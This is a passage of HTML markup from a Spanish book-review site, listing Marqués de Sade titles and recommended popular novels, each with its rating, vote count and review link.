												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 72 votos"
							     							     
							     data-id="40017"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/justine-o-los-infortunios-de-la-virtud#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/justine-o-los-infortunios-de-la-virtud"><span>JUSTINE O LOS INFORT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sade-marques-de">SADE, MARQUÉS DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-nueva-justine-o-las-desgracias-de-la-virtud">
																	<img src="https://quelibroleo.com/images/libros/9788477024422.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.30"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 20 votos"
							     							     
							     data-id="16132"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-nueva-justine-o-las-desgracias-de-la-virtud#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-nueva-justine-o-las-desgracias-de-la-virtud"><span>LA NUEVA JUSTINE O L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sade-marques-de">SADE, MARQUÉS DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/viaje-a-napoles">
																	<img src="https://quelibroleo.com/images/libros/libro_1282130555.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="28589"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/viaje-a-napoles#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/viaje-a-napoles"><span>VIAJE A NÁPOLES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sade-marques-de">SADE, MARQUÉS DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/aline-y-valcour-o-la-novela-filosofica">
																	<img src="https://quelibroleo.com/images/libros/libro_1376997866.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="118066"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/aline-y-valcour-o-la-novela-filosofica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/aline-y-valcour-o-la-novela-filosofica"><span>ALINE Y VALCOUR O LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sade-marques-de">SADE, MARQUÉS DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-filosofia-en-el-tocador">
																	<img src="https://quelibroleo.com/images/libros/libro_1245774005.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 47 votos"
							     							     
							     data-id="17058"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-filosofia-en-el-tocador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-filosofia-en-el-tocador"><span>LA FILOSOFÍA EN EL T...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sade-marques-de">SADE, MARQUÉS DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-120-jornadas-de-sodoma">
																	<img src="https://quelibroleo.com/images/libros/9788446021537.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 30 votos"
							     							     
							     data-id="3223"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-120-jornadas-de-sodoma#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-120-jornadas-de-sodoma"><span>LAS 120 JORNADAS DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sade-marques-de">SADE, MARQUÉS DE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-crimenes-del-amor">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/los-crimenes-del-amor"><span>LOS CRÍMENES DEL AMO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sade-marques-de">SADE, MARQUÉS DE</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lolita">
																	<img src="https://quelibroleo.com/images/libros/libro_1326385243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 780 votos"
							     							     
							     data-id="2632"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/lolita#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/lolita"><span>LOLITA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nabokov-vladimir">NABOKOV, VLADIMIR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sentido-y-sensibilidad">
																	<img src="https://quelibroleo.com/images/libros/libro_1321954034.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 497 votos"
							     							     
							     data-id="185"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sentido-y-sensibilidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sentido-y-sensibilidad"><span>SENTIDO Y SENSIBILID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/austen-jane">AUSTEN, JANE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/posdata-te-quiero-te-amo">
																	<img src="https://quelibroleo.com/images/libros/libro_1258711154.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 313 votos"
							     							     
							     data-id="6422"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/posdata-te-quiero-te-amo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/posdata-te-quiero-te-amo"><span>POSDATA: TE QUIERO (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ahern-cecelia">AHERN, CECELIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/en-los-zapatos-de-valeria">
																	<img src="https://quelibroleo.com/images/libros/libro-1582618085.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 356 votos"
							     							     
							     data-id="117466"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/en-los-zapatos-de-valeria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/en-los-zapatos-de-valeria"><span>EN LOS ZAPATOS DE VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-virgenes-del-paraiso">
																	<img src="https://quelibroleo.com/images/libros/libro_1362938320.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.96"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 223 votos"
							     							     
							     data-id="5303"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-virgenes-del-paraiso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-virgenes-del-paraiso"><span>LAS VÍRGENES DEL PAR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/wood-barbara">WOOD, BARBARA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/pideme-lo-que-quieras">
																	<img src="https://quelibroleo.com/images/libros/libro_1351962210.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 351 votos"
							     							     
							     data-id="111674"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/pideme-lo-que-quieras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/pideme-lo-que-quieras"><span>PÍDEME LO QUE QUIERA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/maxwell-megan">MAXWELL, MEGAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/valeria-en-el-espejo">
																	<img src="https://quelibroleo.com/images/libros/9788483655382_04_n.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 260 votos"
							     							     
							     data-id="117931"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/valeria-en-el-espejo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/valeria-en-el-espejo"><span>VALERIA EN EL ESPEJO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tatiana-y-alexander">
																	<img src="https://quelibroleo.com/images/libros/libro-1518526514.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 115 votos"
							     							     
							     data-id="20084"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/tatiana-y-alexander#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tatiana-y-alexander"><span>TATIANA Y ALEXANDER</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/simons-paullina">SIMONS, PAULLINA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-penultimo-sueno">
																	<img src="https://quelibroleo.com/images/libros/libro_1362100351.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 179 votos"
							     							     
							     data-id="6899"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-penultimo-sueno#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-penultimo-sueno"><span>EL PENÚLTIMO SUEÑO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/becerra-angela">BECERRA, ÁNGELA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/valeria-en-blanco-y-negro">
																	<img src="https://quelibroleo.com/images/libros/portada-valeria-blanco-negro.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 236 votos"
							     							     
							     data-id="118876"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/valeria-en-blanco-y-negro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/valeria-en-blanco-y-negro"><span>VALERIA EN BLANCO Y...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/pideme-lo-que-quieras-o-dejame">
																	<img src="https://quelibroleo.com/images/libros/pideme-lo-que-quieras-o-dejame_9788408118282.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 281 votos"
							     							     
							     data-id="116467"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/pideme-lo-que-quieras-o-dejame#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/pideme-lo-que-quieras-o-dejame"><span>PÍDEME LO QUE QUIERA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/maxwell-megan">MAXWELL, MEGAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/viajera">
																	<img src="https://quelibroleo.com/images/libros/libro-1518526830.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 127 votos"
							     							     
							     data-id="9343"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/viajera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/viajera"><span>VIAJERA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gabaldon-diana">GABALDON, DIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/atrapada-en-el-tiempo">
																	<img src="https://quelibroleo.com/images/libros/libro-1712308086.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 134 votos"
							     							     
							     data-id="9342"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/atrapada-en-el-tiempo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/atrapada-en-el-tiempo"><span>ATRAPADA EN EL TIEMP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gabaldon-diana">GABALDON, DIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-diario-de-bridget-jones">
																	<img src="https://quelibroleo.com/images/libros/9788497592604.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 441 votos"
							     							     
							     data-id="8804"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-diario-de-bridget-jones#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-diario-de-bridget-jones"><span>EL DIARIO DE BRIDGET...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/fielding-helen">FIELDING, HELEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/a-tres-metros-sobre-el-cielo">
																	<img src="https://quelibroleo.com/images/libros/9788408082385.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 524 votos"
							     							     
							     data-id="2516"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/a-tres-metros-sobre-el-cielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/a-tres-metros-sobre-el-cielo"><span>A TRES METROS SOBRE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cincuenta-sombras-de-grey-trilogia-cincuenta-sombras-1">
																	<img src="https://quelibroleo.com/images/libros/GR48839.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,2 / 10 de 1.542 votos"
							     							     
							     data-id="107417"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cincuenta-sombras-de-grey-trilogia-cincuenta-sombras-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			188 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cincuenta-sombras-de-grey-trilogia-cincuenta-sombras-1"><span>CINCUENTA SOMBRAS DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/james-e-l">JAMES, E.L.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/encontrando-a-silvia">
																	<img src="https://quelibroleo.com/images/libros/portada-encontrando-silvia.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 135 votos"
							     							     
							     data-id="123116"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/encontrando-a-silvia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/encontrando-a-silvia"><span>ENCONTRANDO A SILVIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/lo-que-dicen-tus-ojos">
																	<img src="https://quelibroleo.com/images/libros/libro-1518527153.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 116 votos"
							     							     
							     data-id="17677"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/lo-que-dicen-tus-ojos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/lo-que-dicen-tus-ojos"><span>LO QUE DICEN TUS OJO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bonelli-florencia">BONELLI, FLORENCIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/persiguiendo-a-silvia">
																	<img src="https://quelibroleo.com/images/libros/libro_1404116999.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 146 votos"
							     							     
							     data-id="123403"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/persiguiendo-a-silvia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/persiguiendo-a-silvia"><span>PERSIGUIENDO A SILVI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sorprendeme">
																	<img src="https://quelibroleo.com/images/libros/sorprendeme_9788408120827.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 156 votos"
							     							     
							     data-id="118985"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sorprendeme#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sorprendeme"><span>SORPRÉNDEME</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/maxwell-megan">MAXWELL, MEGAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tengo-ganas-de-ti">
																	<img src="https://quelibroleo.com/images/libros/9788408081982.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 370 votos"
							     							     
							     data-id="12435"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/tengo-ganas-de-ti#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tengo-ganas-de-ti"><span>TENGO GANAS DE TI</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/perdona-si-te-llamo-amor">
																	<img src="https://quelibroleo.com/images/libros/9788408076940.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 452 votos"
							     							     
							     data-id="2517"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/perdona-si-te-llamo-amor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/perdona-si-te-llamo-amor"><span>PERDONA SI TE LLAMO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/atlas-de-geografia-humana">
																	<img src="https://quelibroleo.com/images/libros/9788483835074.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 222 votos"
							     							     
							     data-id="1579"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/atlas-de-geografia-humana#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/atlas-de-geografia-humana"><span>ATLAS DE GEOGRAFIA H...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cincuenta-sombras-liberadas-trilogia-cincuenta-sombras-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1338453851.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,5 / 10 de 734 votos"
							     							     
							     data-id="108475"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cincuenta-sombras-liberadas-trilogia-cincuenta-sombras-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cincuenta-sombras-liberadas-trilogia-cincuenta-sombras-3"><span>CINCUENTA SOMBRAS LI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/james-e-l">JAMES, E.L.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-regreso-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1362100628.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 122 votos"
							     							     
